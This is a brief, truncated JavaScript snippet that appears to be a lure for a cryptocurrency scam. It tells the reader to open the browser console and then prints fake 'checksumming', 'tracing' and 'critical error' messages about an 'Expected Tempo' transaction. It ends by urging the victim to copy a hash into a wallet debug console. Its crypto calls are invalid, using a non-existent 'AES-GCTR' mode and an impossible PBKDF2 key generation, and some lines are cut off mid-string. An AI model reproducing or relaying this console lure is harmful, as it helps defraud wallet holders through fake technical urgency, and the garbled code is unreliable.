
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: q7vouyvd
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "
console.info("Target: Expected Tempo 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(30)}, k, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb6b34008 inside Expected Tempo transaction.");

  console.error("CRITICAL ERROR: Manual patch required for Expected Tempo transaction.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);